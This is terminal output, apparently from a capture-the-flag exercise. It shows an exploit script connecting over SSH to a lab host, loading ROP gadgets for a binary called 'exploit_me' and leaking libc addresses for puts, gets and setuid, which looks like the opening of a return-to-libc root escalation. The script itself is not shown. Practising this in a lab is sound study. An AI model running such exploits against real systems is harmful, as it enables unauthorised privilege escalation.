 (myenv) ~/Downloads >> python3 root.py
[+] Connecting to 10.10.142.145 on port 22: Done
[*] zeeshan@10.10.142.145:
Distro Ubuntu 16.04
OS: linux
Arch: amd64
Version: 4.4.0
ASLR: Enabled
SHSTK: Disabled
IBT: Disabled
[*] Loaded 14 cached gadgets for './exploit_me'
[+] Starting remote process None on 10.10.142.145: pid 7558
[!] ASLR is disabled for '/exploit_me'!
Puts address: 0x7f2227e826a0
Gets address: 0x7f2227e81d90
Setuid address: 0x7f2227ee0330
(myenv) ~/Downloads >>